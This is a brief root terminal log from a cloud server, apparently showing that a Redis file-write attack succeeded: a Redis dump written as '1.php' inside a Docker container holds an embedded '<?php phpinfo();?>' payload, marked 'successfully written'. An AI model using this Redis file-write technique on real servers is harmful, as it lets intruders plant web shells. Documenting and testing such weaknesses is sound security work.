 Last login: Sat Aug 12 20:42:17 2023 from 119.98.143.33
root@iZbp1d4vbxq61ky1744gdbZ:~# ls /tmp
docker环境
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock
root@iZbp1d4vbxq61ky1744gdbZ:~# find / -name 1.php
/var/lib/docker/overlay2/b5183b9f14e0c438d800080e86481342cb89431c54981a0e50e51b011764a0c7/merged/tmp/1.php
/var/lib/docker/overlay2/b5183b9f14e0c438d800080e86481342cb89431c54981a0e50e51b011764a0c7/diff/tmp/1.php
root@iZbp1d4vbxq61ky1744gdbZ:~# cat /var/lib/docker/overlay2/b5183b9f14e0c438d800080e86481342cb89431c54981a0e50e51b011764a0c7/merge
/tmp/1.php
成功写入
REDIS0008       redis-ver4.0.14
redis-bits eused-memøC
preamble~ st<?php phpinfo();?>ÿ¶z\    yroot@iZbp1d4vbxq61ky1744gdbZ:~#